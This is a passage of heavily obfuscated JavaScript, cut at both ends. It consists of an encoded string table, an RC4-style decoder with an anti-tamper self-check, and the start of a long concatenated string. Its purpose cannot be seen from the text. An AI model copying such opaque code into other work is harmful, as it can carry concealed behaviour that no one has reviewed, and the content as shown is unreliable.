JmkXW7G','wdNdJxbf','WPFcOgGeW4S','WO5urSoPda','g8kqWOxcNhO','W6bSW64WW4K','wSopobldNW','uSoTW4JdNYG','WPaNW6xdTmoS','mu0iW5JcQa','ASkBbmkhfG','lmoSicTi','DWnnWO8q','CSoJW6xcV8km','WQDvW6BcN8oI','t8kpzCkhna','WQtdTv7dNCkq','vvFcG8kZyq','WPtdPtHrdW','WOBdVHjYbW','jKuJWRJcNG','W7dcV8oIvSoG','pCotWQiIW4W','W6BcTCoLq8oP','dYb9WOZcGq','WQRdLNtdLCkh','WPVdRgldJSk2','WO8IW7hdQmoX','qSkEta4','WOW+wqna','s8odWR0bdW','W4pcLsxdGSk9','W7iRxCoTW5C','i8kPBmohW4e','BrhdRLTW','pmk2o2XS','WRRcMNJcOSo8','umkxubxdQG','cmkFa29N','tmorW6xcQSkt','b8oca8oTeq','W7qXwCo4W5e','wCoWnqtdLa','WQBdVK/dMSkD','lSkCsCoZWQK','tdRdG3fi','W74LxmoNW4G','p8oNpCkPWPO','W6tcRmo+wCo7','j8oUWO5yWQ0','WOJcHfVcV8ov','j8oevmo9BW','r8kTtmoSmG','WRbsW6ddMLm','tmk+t8kcbW','W5e0WOBdJZS','imo1WPnwWRm','imk5q8kWW7e','DtRcU29o','W4OfWPBcSIO','omolr8oPCa','v0/cN8kOAG','mCo0WPvxWRG','fSk7C8otW7y','WQddOs1hcW','F8o9aCoRdq','nSoxamoOW5O','WPNcRSk/hCka','tdFdJ2Lp','W5PIW4iNW6q','mCoGWRH8WQa','bSoeWR9PWPy','eeFdQCoNuq','sZPQWR0t','mmogBKfX','WPO4W5ddTmoM','W4hdRq3dKW4','WRDXW7ZdTJS','WQ8iW6RdMmo5','i0eiWQtcGq','A8kiW5FcPmkn','W6ZcQ8kTWQFdVG','kSoYWP9DWRy','v8kCCSkjpq','WR7cKmo2W65G','W4qRCmokW7e','s8ovWPr2WO8','WP8DW4TfW64','jsvJW75q','W5dcQSojzCoh','emowCSkrdW','W5JcICouiCoF','WO81vYL8','WQVdSvldG8ku','eSoHeWzu','qNpcICkEW7S','W7D9W7TsWPK','t8o1W5FdJIK','c8o3WRCnCW','axeoWONdQG','WP9rxCoVga','umoqeXNdSG','WOvHrmo+ia','o8k9smolW4S','W4JdRJldVaO','w8knCSkIoG','z8oNWRShDG','hCkTW6pcTg0','WPCMudzQ','WO47W6xdUCoK','WRBdO3Godq','dLW3pq4','jCk8W7JcTfG','WPlcOMiLW6W','DCkUCcNdKa','k8klcmotW7S','W7mSuCoYW5q','tCoHnSodiq','mmk9kNn4','DCk8cmkWCG','hh56W7xdHq','nG3dUCkoW6O','WQBdOwelpW','WROlW7HlW60','y8o+aGddLa','kCoXWOztWRG','yJddR3PP','bXvWWRlcTa','AMRdT8kMW6S','uvJcGCkWDG','emkXW5JdKxy','twldKSoHEq','W7mOrmo5W4e','EwRdQSk9W7W','Amo1cCo0aq','WQWOsKOl','rmkItmkhgq','CmkpuYNdVq','WRdcTSoLz8oV','WQeeW69DW64','WOrtiCkyW7xdTbVcOhldIa','W6uOWP/cUdy','aJ/dGSkMW4K','imocWOqIWQu','WR3dGrLgnG','nmozW63cM3W','pSkVW6BcQLi','bZ3dOCkmW6u','fq/dSCktW7C','W47cLxeMW6a','WRRcSf7cLmok','lwtdGCoawW','W63cUCkDWQ3dMa','emoTisjF','xSoMW4RcR8kv','WQldQ1pdNmku','WO8VW7JdTCo3','lIFcGqXs','WRRcL8oDo8ky','WOeeW4TcW54','q8o8lqBdUW','WOrqyCo7na','rSkPFSoyWOa','ECkZEZ7dGa','kmkZySorW4S','W6dcVSoYymo6','WQmTW5FdI3O','W5aZz8ooW4O','xa7dNSkMW7a','WPFcTmoIgCo6','kCoKWPHCWRu','WO7cSSoHW6b3','feZdV8ojuq','W6aqDSoKW5m','pmokgaRcJG','WRRcL0ZdSSkj','W4WfWOlcTZS','jHBdSCkpW6K','CmoGiCokla','jHBcPrDk','W4qFWR1RW7K','hZjfW69n','wtBdIxzn','jXdcOajq','W7ObWRnDW6K','kYmKW6nM','W6qQumoMW4q','W4PGW4OJW7e','WOS0W4nsW5m','gYPdW5Hr','WPpcLSoHW44/','B3NcUSkuwq','aITNW59j','gSojESo8Cq','fmoOdmo0W4e','W6WVW6VcRc0','WPK6W6ddS8oZ','m23dGmoExG','iSkYD8oCW5e','qdzqWOWf','WPFdKepdSmk6','WOG4tcel','WRBcT1WBW4y','WOldQsD1ka','WQxdQhWCiW','jrudWR7dTq','WP8xWQ9Dqa','WQxcS8ozW7VdUq','F8kjwCkjoq','ewZdJ8kQDa','WOJdImo2W65C','vSoZlWRdOq','e3XtWPBcSa','W7ZdHaNdMd0','WQFdQetdMSkl','WRNdRhldPmkI','WPGRW6BdPCoH','mCoxBCkeqG','mrhdSSkfW7i','b8kNW6dcUha','WOqOW7JdQmo0','uSkmE8kBoG','WOFcQ8oudSkf','WPZcRCocgmkn','W7ldJHFdKsS','W4tcNGBdV8km','WOqFWR9Isq','kCkhhqRdNW','B8oWhmoJeW','Emk1EZldJG','WPapWQPCta','E8kOWQ/dTmkt','oumOWRJcLa','prHFW4jk','s8kpr8kntG','pCoBfYvz','cg4zWPZdRa','WPaeWQvbxa','C8k6pmk9ua','y8ota8oXlG','WPhdVH91ea','W7pdIGJdKY4','haDCWO/cTW','dCkIFLtdMq','WP58u8oMfG','W5uGx8o+W6W','CmkkWPRdGmkV','WRNcJwGzW50','ymo3W6BdLqK','emoBdsfG','WRuGW4TeW5e','AgxdR8kLW7O','rSovW4tdKYC','smo1W4VcT8ke','wCkZWOhdUmoA','WQ/dShWalW','WP1fuCoVgG','wCk/kmknEa','hSkXAmo/W5W','nbRdQSkQW4y','x07dQ8kLW64','WP/cUCoFdSkj','DmkpzGpdNW','x8kAySkeoG','WQCIW5bIW7i','W7HPW5aVW6C','F8o9cSoIdG','WPjgW6FdINO','e0mBeIa','tCkeF8kjoa','ACoNWR4PyG','sCkcESkejG','iJ9cW55q','qCoIW4NcVSkA','W4enWOVcUYm','WPhdVbL6dW','WRJdQwvJaa','m0yMWRlcHG','W6mPWOZcQH8','WPlcJupcTmoj','jSkWogr9','qJH5WP0w','B8k4FthdKG','nCoHa8oVW7G','db9JW75l','us/cVYvx','kgZdISooua','DSkiWQRdJmkr','W7lcRSo2s8oS','WRhcKSoyW7Xq','umkkBSkfpG','W7e2qCoeW64','y8o9fSo+fq','W4JdRIJdJXe','W7y/WQdcUH4','E8k4zZ7dJG','WPa6uJPR','lmo9WOnxWQS','W4GHWQtcLWa','kmoqW4RcRSkY','vdNdLhPg','WQJdTM4CpG','W7VcVSoBp8kq','ySoGDmoWqG','W6y2rSoYW4O','l8ovtSoJDa','ihKhWQxcVW','pSosaCojW6i','teyxW6Ob','WQFcQmoudSkd','WOJcP3NcVCo5','ACorWRXaxq','smoSWRPvCa','wCk5pmkmwa','o0WZWR7cHq','W7LlW7rlW6q','a38sWPBdUG','W6dcUrVdSmkx','nSk3ySoDW5O','ofe8WQ7cHW','jwFdK8odwq','i8k2igzU','jCk2iMHL','WOVcI3NcTCon','W6DVW4qmW54','W6FcUrVdRmkk','rSoWpaldRW','u8kYWQJdSmkz','WPOpWRfBuW','k8oeWQu3WOe','W6ZcTmkjWQhdHG','j2BdJmojuq','vJvKWO0f','jSocv8oNDq','WPBdR0pdTSkz','WQDfW6tdIvq','WPxcTCoDW6HF','ubZdRvLs','CSkPmCk1vq','wLBcLSkTEW','ECk6mSkMwW','WPPkxSoRgG','fXFcRaTz','F1pdNSkAW4G','laDVW59b','odfzW4fF','WRJdHYzqma','W4yCWP3cUtu','WRhcJ1egW5C','cNPVWRJdRW','CCobaSofeG','kSo3b8oZW6y','pXvEWQRcTG','zSkSlmk6tW','zmkmimkqCa','dh4cWONdJG','WP0RW7ldPmo/','WPmIW7ZdHCoN','DxFdOCkWW7m','DgBdO8kaW4W','WRRdG8ogf8kr','omoJod1B','W4P3W6VcTWK','fZddV8klW5m','gSoVhJ9x','FMtdOSkXW64','WPlcK1eOW4K','WRFdQsX3eW','W7xcTCoHrSoJ','W7ZcQ8oOtCoL','W6ZcNSkTWR3dVG','wmoMjqNdTa','WO5bqSoNfW','uCoCuCoGra','W7K3qSo6W4G','lCkBnIvR','bL0ghcO','WPugWRrcrG','ySkPWRJdUCk2','ou7dO8okqG','eSkcW7ZdICop','FSkDWQhdLSoA','lmorumoUBa','oSoExCoAra','WRZcHmoGW7ldTW','t8oCW6VcJ8kU','WPOpWR9Bwq','W6hcUCo0vCoX','hatdN8ktW6i','WRzqW7/dLL4','WOJcVveOW6u','eWVcIG9v','W47dP30ojW','W74dWPr+W7W','jSkYo2T6','jmo0WOjlWQG','jeCOWRRcIq','pGFdGmk2W5u','j0G4WRlcNq','W7lcVGVdSmkx','DM7dI8kDW7a','pmoohSomW6C','W5GbWP3cSdy','ySoHbSoJfq','qJJdJ21m','WR8eW6ntW6O','WPJcP8o0WOvy','j8kLpg1U','m8k5W7hcQfe','W47cVSkbWO7dOa','sYfRWOOq','W57cRZNdPmkJ','kMGaWR7cQq','WQtdSvZdK8kx','W5CeWOpcSJK','W6GdWPb0W7m','WRNdV03dM8kq','mmkXlxvN','pJ9DW5Ps','j0e6WQdcLa','WPNcLSo0DSoB','lSo7WP0IWRa','WOBdPbT8fG','efqNWQ/dUa','zmkSpCkWuW','sSoPWQyCDG','vSoFWQRcNSkB','W5uhymkfW4W','W4TLW4mJW6K','WOhcIutcOSok','wCkwEIddKq','WPHls8o/ea','WPGXrZ1Y','W7ZdUsZdIdW','uCoTW5/dIYK','lMZdHSojqq','jKyZWQBcNW','u3FcQ8kTAW','BmkSpCkRxW','WQlcJ8oOW7BdSa','F8oeeJhdLG','vSoRW4BdKcq','WRq6WRv9zq','W6eCWPPLW7y','WO1ZW7ldV3a','daPWWQRcQa','vrZdR1fo','WQFcHf8FW4K','nSotd8odW7q','obFcPbvt','WOtdPaDSha','WQfwW6pdLK0','WOn/pmkdma','W7lcUSknWQddHq','jetdRmonDq','b3aeWPhdTa','W4S/WQJcNX4','w8kAWQVdHs0','WO3cSmoDdSki','sd4BWPCB','EMZdPSk2W6q','Ew3dVCkJW68','W6JcVHNdT8kn','pmoxrCoIEq','tSkUWP/dTmk3','emoytCogtG','aCoXatvI','W67cQSoLASoG','lXJcPrjf','hfGxWOpcLa','WR4vW6nfW6O','oZHVW7LA','W5L0W5iYW60','cSk4sCkLW5K','WO4OW7ZdUSoV','WOmQW7/dSSoJ','mKqLWR7cRG','WO3cVSofW6fi','WQeHW4fFW7a','rJ9HWOWy','lmoVWO5iWQm','mmoKgYnI','BwFdOmkOW7O','dCk8FmosW6a','WOhdOWvUfq','W6pcLq/dQCkI','vmkkcSkB','nSoGWPfyWQG','WQzzW77dIuW','WOHvx8o3da','n8o6u8ozsa','W7xcT8oGwCoJ','gCoNmCo+DG','jue2WR/cHG','WOtcR8oceCkg','Ew7dJSkDW6e','WOZcSmohhCkf','WQfvD8o+eG','W4XJW5KWW78','WOxcRmozW71e','wSoUjbRdTW','WOpcJ1uMW6m','ktHKWPqp','W74PqCoUW4C','u8kNr8o6oa','WPa3qszO','cSktsCoXW6a','WPZdUW18aq','wCksmg3dPa','hM4tWOhdRa','WO3cH0hcRmox','hqflWOZcIa','r8orW43dJsO','WONcIKunW54','F8oVhCoZdG','z3xdO8kGW6m','EmoTcCoPfW','CSk9EJZdGa','f8oDdSoOW7C','xmonaYBdRq','rfL6WP0+','o8oghCoAW6e','WP3cTCovW6rw','hcvZW5lcHW','W4NcTc7dISo+','WQxcGKOQW4i','W7VcTbFdPSkq','WP8LW6ldQCo8','z2xdVCk2W6m','wc9dWPS8','B3hdRmkJW7S','qXRcG8kcW6a','vCkzESkBna','WO0nWQrAxG','WP/cPv7cT8o7','lWBcVa9/','oMWZWOlcMW','i8o5eczO','CSk+AZZdNW','WPhcQmovgmkk','W7BcUmkyWRBdMG','AmowW5tcICkj','iSkRj3bK','xMFdRmkDW5W','pdjCWQZcIa','WOa6qJT3','WOiNWODYqW','qYddJxno','ex4iWPhdTW','nCksbLan','rtBdLM1p','eu4+WQxcRG','etBdKCkXW6q','W5amumohW6q','j8kJoND1','W7JcT8oHqCoK','vuJcG8k8Dq','eqTSWRlcQG','WPm/W6RdH8oY','CCkLCmkopa','W4mqDSoiW4u','W4mAWOFcVZq','fG3cGcT8','WOJdJZTUcq','WPmnWRfcxW','lSkPs8o7W4C','iCoSWOziWRu','WRxcO0SVW6e','WP7dJKhdKCkd','WOldQH15bG','ggKxWPBcQq','W7iLWQVcVXG','F2RdOCkXW6a','W6lcHeVdLCo4','pbtdK8khW6q','dCoWDSo8qa','mCoKhYLV','lmoZesvW','W4JdPdpdQq0','WOHSW5NdM1i','WPFcHKVcSCoN','WO48tCoPnG','n8oqpCkGWOa','sCkrAmknlq','p8k2CCozW4O','i8kYy8olW5G','gttcHYnP','CJxdGGDq','EmkCe8kijq','WP0jW4DKW4S','WP08W7tdV8om','gCksW4xcMge','kSoOcmo0W4e','pCk9pg1M','evizesa','a2WuWOldQW','WQjrW7VdOum','qSkWCCo7W58','WQScW4XjW5G','WO8nW5ZdN8oc','WOiXWQ1sqG','ySoZfSoTeG','W7NcVCkRWQhdNG','xYrXWPan','aL03WRJcMa','nX4XWQrT','WRldTKhdKmkd','iGDYWPlcGq','BCkmbmksta','iSkKW4tcSNC','W4HkW5usW5i','W6qlWOvLW6y','qmoQirddUW','WPRdUbT4cG','WQ5WWPRdPMy','WPlcO8ohW7Ti','WPb9WPXlW58','W5yOWOJcRa4','ucpdJ3Tj','W6ZcTSknWRNdIq','pmogt8oHCW','WPhcPCojW6vw','W5rgWOpdMKi','WQhdPqzwja','imkYW6FcR18','juSQWRZcGG','W7hcHCocW4qP','D8kQAJxdLW','W6n9WPDdW4G','WOxcQ8orW6Dg','WPq6xmoZDq','W4e1WR52W6e','sY3dH3ft','sSoEW47cR8kl','W6BdJb3dMtW','bmkQj05S','darRWQ7cQW','aL8ibde','FNtcTSkjBa','r8oLW5hcSCkF','W7hcSCo2wCoU','WO8FWR9zwW','W7aCWPxdKdu','WPlcH1dcVmoq','WPBcRMeLW4i','uCkkyCkila','W5lcMSk6WQZdOW','wx/cUmkTAq','WOBcRCo8W6Xa','u8kNtmk1fG','W68AWOzbW58','u8oWW43dHZS','WOpdJv7dR8kB','umk/WQ3dKCkt','kSodWQy3WQ0','ktaoWRm0','hJL6W6nq','mSo3esHS','hSkrhbj5','WOeHW7VdS8oV','amoHoCo3W48','W6xdJr3dJZm','u8kcumorEW','FSkHCZtdKa','waxdKmoHwq','nCkCaGCy','wCoNnqtdVa','WP13xColhG','WPSTW6hdQ8oJ','BCoGW7pdJtS','m0VcGCkoxa','rmkCaCkibG','cq7cRrri','W6rXxSocoa','WO19BSoKnW','f8o2aSo+W4O','jSoCumoRAW','WP7cLSouW6y8','WOHLW5/dQvq','vSoNiq7dSG','eum+bG4','A8kqwmkNfa','sI5IWO4z','W5FdHthdNdS','W453W6m1W5i','gSktW47cVMe','W5KlumofW7C','nNRdJ8ogqW','j8opd8ouW6m','BmoIdSoHdq','BmkVDc3dNW','i1G1WRlcMq','cbL0WRlcRa','iSoVWOzaWQm','W7tdIbVcTt8','W6qBWPDSW6y','WQddL2hdTSkA','WOusWRf7W54','gw4cWPldUG','BSkCASownq','WQNdLhiPcW','d1jQctK','vCkuuIJdMW','ECo0emo+fa','x1JcGSk+Bq','W55RW483W68','W6GHWPBcQJy','khS4WPpcJa','W7VcV8oHvCo5','bgSUWPxdOG','q8o+iGZdMG','fmkYW4/cRfq','wdRdG2Hs','zZJdH0Xt','bxigWPFdSW','qYfTWPSu','pSk8W7hcQ14','WRhdGr5Amq','uZddHNPj','BKnCW6O','jMRdNColqa','vCkDW6FcKSkq','mCoYWO5bWQu','hmkzW4/cMM0','omoKhIPY','jmkYk29Y','itjFW4Hb','nXVcJcve','WRFcKfSdW5O','bID6WO7cTG','W7hdQa/dIaO','nmkLW47cI1y','W7BdRsVdMaq','ohXAWPpcIq','CCklWRZdOmkt','qYz6WPuC','W7SRrCoIW4q','WPxcQ8oEW6bF','WOJcTmo6W69r','mbxcQW9z','tJldHwzl','tmoEW4lcV8kr','kCkXkNvN','WO84W5JdUCot','xtbUWPvM','uCoherVdPq','i8owz8ocW54','W7FcPhJcUmoC','FCoglHpdRa','W7RcUmoJrCo5','BSkbdCkqjG','WQubW4hdQ8o5','gHpcIaDW','WPJcQCoxW61t','WRpdQvKmW6G','W7tdMXZdMG','dmofA8ofCa','emkUW7ZcTKu','o8ojxSoHEW','hb5UWQVcOG','W6VcO8kaWQxdGa','u8kTEHVdKG','W6rAzmocoa','W50QWRm','p8o8WRHFWPy','WRJdShWbmq','WOWUuZHJ','WP9DuSoKbG','WPNcQ8ocvSoQ','WOFdImozW450','vCkpC8knoq','nmokg8oFW6K','WOW8rZvP','wCo2W53dJIS','yNpdOSk2W6W','tthdJx5w','j8oNWPnsWQK','FCogbtdcMW','WPPfsmo/gG','d8oftCoJva','W5iAWOVcUYu','zxSKgbm','l8oOW43dPsm','WRBcPhtcUSoP','W5aQWO7cIG8','d2hdQSotEa','WOxcKhqBW50','W6ldHHddJY8','svFcLmkHEq','W6qeuCkfW6a','WQFdVMZdNCk8','WP88W6NdVCoI','u8kIDHxdIa','ySodW4RcQSkZ','W7HtrCkzyG','kb/dSCkpW6K','WOK2sJnH','W5q7WOlcQIn1nhKUC20','WR7cPLFcL8oh','WPxdPqjJfW','WQjxW7pdHLe','BSoWW6NcRCk4','aJLnW5nD','WRZcS8oFW7RdTa','WRZcJSoEWPbw','j8o7bcnV','evVdHSoHyW','W6q5W5VdMmor','iNldGSogwG','l8oSadzI','xCk6WQddH8ko','jxetWOpcVG','WP5vuSoPba','WRBcTmovW6Ld','WOxcS8oZvCoghGO','jmkRph57','l8oSWOfDWQ0','z3KvWR7dHG','autdKmoWBG','uSoUWPmRzG','WQ8dW7DsW6W','iKG4WQFcLW','pmo+ocFdHW','WPavqHD1','wCkAzCkoma','zY3dRh1E','W63cTSkaWQddNq','m1GyWP3dGq'];function _0x4115449d(a,b){a=a-0x18c;var c=_0x4115449c[a];if(_0x4115449d['lSLWbK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4115449d['tvPZcr']=h,_0x4115449d['FqIyql']={},_0x4115449d['lSLWbK']=!![];}var e=_0x4115449c[0x0],f=a+e,g=_0x4115449d['FqIyql'][f];if(g===undefined){if(_0x4115449d['nGkQjM']===undefined){var i=function(j){this['TCKMuZ']=j,this['IRRaWO']=[0x1,0x0,0x0],this['jVEKlf']=function(){return'newState';},this['kZBsxr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SgCQeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bupCjK']=function(){var j=new RegExp(this['kZBsxr']+this['SgCQeq']),k=j['test'](this['jVEKlf']['toString']())?--this['IRRaWO'][0x1]:--this['IRRaWO'][0x0];return this['iMeerJ'](k);},i['prototype']['iMeerJ']=function(j){if(!Boolean(~j))return j;return this['rxbMQz'](this['TCKMuZ']);},i['prototype']['rxbMQz']=function(j){for(var k=0x0,l=this['IRRaWO']['length'];k<l;k++){this['IRRaWO']['push'](Math['round'](Math['random']())),l=this['IRRaWO']['length'];}return j(this['IRRaWO'][0x0]);},new i(_0x4115449d)['bupCjK'](),_0x4115449d['nGkQjM']=!![];}c=_0x4115449d['tvPZcr'](c,b),_0x4115449d['FqIyql'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4115449d;while(!![]){try{var c=-parseInt(U(0xc30,'#r&0'))+parseInt(U(0x546,'mkyl'))*-parseInt(U(0xc41,'ggGJ'))+-parseInt(U(0x830,'Le7Y'))+parseInt(U(0xc84,'SWLq'))+-parseInt(U(0x99f,'^gsh'))*parseInt(U(0x84e,'SWLq'))+-parseInt(U(0x3c9,'RFQu'))*parseInt(U(0x351,'NHW('))+-parseInt(U(0x8a9,')1iV'))*-parseInt(U(0x428,'FUMK'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4115449c,0x1a893),!function(){var V=_0x4115449d,c={};c[V(0x285,'FUMK')]=function(z,D){return z<D;},c[V(0xbcb,'[qSQ')]=function(z,D){return z!==D;},c[V(0x5cb,'SWLq')]=function(z,D){return z===D;},c[V(0x50a,'!pxK')]=function(z,D){return z+D;},c[V(0x9a6,'N4w*')]=function(z,D){return z*D;},c[V(0xd68,'Le7Y')]=function(z,D){return z-D;},c[V(0xd09,'SP7e')]=function(z,D){return z-D;},c[V(0xb1a,'7s6B')]=function(z,D){return z!==D;},c[V(0x1e7,'LtGo')]=function(z,D){return z===D;},c[V(0x8d8,'!2Kt')]=function(z,D){return z===D;},c[V(0x236,'RFQu')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0xd27,'RFQu')]=function(z,D){return z||D;},c[V(0x78a,'LAKj')]=function(y,z){return y(z);},c[V(0xb97,'!pxK')]=function(y){return y();},c[V(0x272,'LAKj')]=function(y,z,D,F,H,I,N,P){return y(z,D,F,H,I,N,P);},c[V(0xd6d,'LtGo')]=function(z,D){return z!==D;},c[V(0x34b,'ggGJ')]=function(z,D){return z!==D;},c[V(0xc70,'luoD')]=function(z,D){return z!==D;},c[V(0x398,'!2Kt')]=function(z,D){return z!==D;},c[V(0x3a3,'NHW(')]=function(z,D){return z!==D;},c[V(0x40d,'qjL^')]=function(y,z,D,F,H,I,N){return y(z,D,F,H,I,N);},c[V(0x378,'s&X2')]=function(y){return y();},c[V(0x23d,'qjL^')]=function(z,D){return z<D;},c[V(0x7f9,'N4w*')]=function(y,z,D,F,H){return y(z,D,F,H);},c[V(0xc2c,'cobU')]=function(z,D){return z||D;},c[V(0x346,'froC')]=V(0x9e5,'FUMK')+V(0xaf8,'6O*k')+V(0x20c,'^gsh')+V(0x728,'YR5V')+V(0x2af,'K()2')+V(0x89d,'fIdw')+V(0x598,'FQDA')+V(0x252,'FUMK')+V(0xb02,'SP7e')+V(0x72d,'!pxK')+V(0x896,'RFQu')+V(0xb8a,'j7qz')+V(0xd71,'j7qz')+V(0x96a,'K()2')+V(0x6b8,'SWLq')+V(0x35e,'froC')+V(0x768,'SWLq')+V(0x7a8,'SP7e')+V(0x600,'SWLq')+V(0x1e8,'^gsh')+V(0x33f,'dYJ3')+V(0xb2b,'uBl5')+V(0x462,'8k58')+V(0x293,'fIdw')+V(0x6aa,'K()2')+V(0x6bc,'RFQu')+V(0x341,'C$)5')+V(0x58b,'mkyl')+V(0xcbc,'!2Kt')+V(0x2ad,'FQDA')+V(0xd39,'K()2')+V(0x265,')*F3')+V(0xa71,'ruY#')+V(0x193,'pIf2')+V(0x570,'7v9b')+V(0x942,'LtGo')+V(0x3ed,'mkyl')+V(0x4d5,')1iV')+V(0xb42,'C$)5')+V(0xc75,'6O*k')+V(0xcf8,'ruY#')+V(0x533,'3m4G')+V(0x53c,'!2Kt')+V(0x8de,'XzI5')+V(0xba9,'8k58')+V(0xb63,'LtGo')+V(0x287,'6O*k')+V(0x7b7,'[qSQ')+V(0x858,'eZbq')+V(0x1f2,'eZbq')+V(0xd1f,'pIf2')+V(0x198,'Le7Y')+V(0xbfc,'7s6B')+V(0x6d4,'froC')+V(0x4c0,'uBl5')+V(0x9fc,'mkyl')+V(0x1d4,'SP7e')+V(0x1af,'C$)5')+V(0x845,'khxS')+V(0x7cc,'6O*k')+V(0x4a8,'^gsh')+V(0xa27,'LAKj')+V(0xa6b,'mkyl')+V(0xacf,'#r&0')+V(0x37e,'!pxK')+V(0x2cf,')*F3')+V(0xac4,'azVi')+V(0x27d,'C$)5')+V(0x36d,'IqQx')+V(0x3ec,'kEoD')+V(0xa06,'kEoD')+V(0x947,'C$)5')+V(0xaef,'uBl5')+V(0x7de,')*F3')+V(0x675,'ruY#')+V(0xbf8,'cobU')+V(0x7dc,'C$)5')+V(0x862,')*F3')+V(0xc9e,'6O*k')+V(0x1ec,'K()2')+V(0x963,'cobU')+V(0x31b,'mkyl')+V(0x9db,'[qSQ')+V(0x7f4,'!pxK')+V(0xbb0,'pIf2')+V(0x3e6,'3!wG')+V(0x216,'!2Kt')+V(0x7b2,'eZbq')+V(0x835,'SWLq')+V(0xc94,'azVi')+V(0x648,'froC')+V(0xbd6,'uBl5')+V(0x822,'0My9')+V(0x8ee,'eZbq')+V(0x597,'froC')+V(0xc25,'!pxK')+V(0x442,'#r&0')+V(0x271,'7s6B')+V(0x482,'khxS')+V(0x716,'eV%*')+V(0x83a,'!2Kt')+V(0x95f,'azVi')+V(0x521,'qjL^')+V(0x7e2,']IZB')+V(0x99c,'kEoD')+V(0xcf2,'8k58')+V(0x70a,'Le7Y')+V(0xc62,'khxS')+V(0xd9f,'ruY#')+V(0x2dd,'!2Kt')+V(0x886,'khxS')+V(0x41d,'fIdw')+V(0x535,'FQDA')+V(0x389,'#r&0')+V(0xc58,'dYJ3')+V(0x5f7,'khxS')+V(0x91c,'uBl5')+V(0xa7c,'ZPme')+V(0x6ae,'froC')+V(0xadc,'pIf2')+V(0x8bf,'froC')+V(0x1ab,')*F3')+V(0x80c,'^gsh')+V(0x32d,'Le7Y')+V(0x472,'K()2')+V(0xb55,'azVi')+V(0x64d,')*F3')+V(0x704,'N4w*')+V(0xb6d,'FQDA')+V(0xbac,'qjL^')+V(0x612,'eZbq')+V(0x97a,'!2Kt')+V(0xc3d,'0My9')+V(0x324,'C$)5')+V(0xc29,'[qSQ')+V(0xd98,'6O*k')+V(0x526,'eV%*')+V(0xad7,'Le7Y')+V(0x6b7,'uBl5')+V(0x465,'ggGJ')+V(0x8cb,'kEoD')+V(0xd77,'ZPme')+V(0x503,'C$)5')+V(0xcf7,'NHW(')+V(0x3c5,']IZB')+V(0x4bd,'cobU')+V(0x406,'IqQx')+V(0x9b4,'Le7Y')+V(0xa29,'khxS')+V(0x6f3,'mkyl')+V(0x3f0,'LtGo')+V(0x473,'7v9b')+V(0x67a,'^gsh')+V(0xa2e,'LtGo')+V(0x7ac,')*F3')+V(0x454,'^gsh')+V(0x57b,')*F3')+V(0x621,']IZB')+V(0x37f,'ruY#')+V(0x377,'PCxK')+V(0x9c0,'^gsh')+V(0xa17,'SP7e')+V(0x8c5,'#r&0')+V(0xa5d,'FQDA')+V(0x7fa,'FQDA')+V(0x913,'SP7e')+V(0x678,'qjL^')+V(0xc08,'eZbq')+V(0x8a6,'IqQx')+V(0x761,'khxS')+V(0xbab,'XzI5')+V(0xccf,'7s6B')+V(0x338,'XzI5')+V(0x8e5,'#r&0')+V(0x725,'froC')+V(0xd92,'froC')+V(0xcc1,'qjL^')+V(0x42f,')1iV')+V(0x82d,')1iV')+V(0xb8e,'qjL^')+V(0x6b2,'NHW(')+V(0xd84,'3!wG')+V(0x18c,'^gsh')+V(0x23f,'FQDA')+V(0xa0d,'K()2')+V(0x566,'kEoD')+V(0xa14,'8k58')+V(0x5a9,'dYJ3')+V(0xb4a,'!pxK')+V(0xc1c,'7s6B')+V(0x240,'ruY#')+V(0x807,'ZPme')+V(0x1db,'7v9b')+V(0x9ac,'ZPme')+V(0xc3e,'uBl5')+V(0xae3,'0My9')+V(0x9b2,'K()2')+V(0x9b9,'#r&0')+V(0x721,'SP7e')+V(0xbce,'ruY#')+(V(0xa7a,'SP7e')+V(0xb51,'N4w*')+V(0x806,'SWLq')+V(0x8d5,'K()2')+V(0x1b7,'froC')+V(0x2e5,'qjL^')+V(0x69e,'C$)5')+V(0xbb1,'froC')+V(0x851,'froC')+V(0x95c,'RFQu')+V(0xbdc,'YR5V')+V(0x214,')*F3')+V(0x8f6,'#r&0')+V(0x85c,'0My9')+V(0x38f,'qjL^')+V(0x87c,'YR5V')+V(0x3eb,'khxS')+V(0xd26,'IqQx')+V(0x490,'#r&0')+V(0x5c0,')1iV')+V(0xb9b,'FUMK')+V(0xba1,'luoD')+V(0x46d,'XzI5')+V(0x19d,'SWLq')+V(0xd99,'6O*k')+V(0x365,'C$)5')+V(0x4c4,'Le7Y')+V(0xb04,'Le7Y')+V(0x76f,'Le7Y')+V(0xc0d,'Le7Y')+V(0x3db,'LAKj')+V(0x396,'LtGo')+V(0x764,'ruY#')+V(0x4b3,'FQDA')+V(0x4bc,'^gsh')+V(0x5d9,'SP7e')+V(0x959,'luoD')+V(0xd1b,'C$)5')+V(0x6e1,'#r&0')+V(0x21b,'FUMK')+V(0x786,'khxS')+V(0x90f,'SP7e')+V(0x30d,'FQDA')+V(0x49a,'8k58')+V(0x7a2,'PCxK')+V(0xd64,'XzI5')+V(0xabd,'cobU')+V(0xac1,'kEoD')+V(0x4ba,'3m4G')+V(0xd18,'SP7e')+V(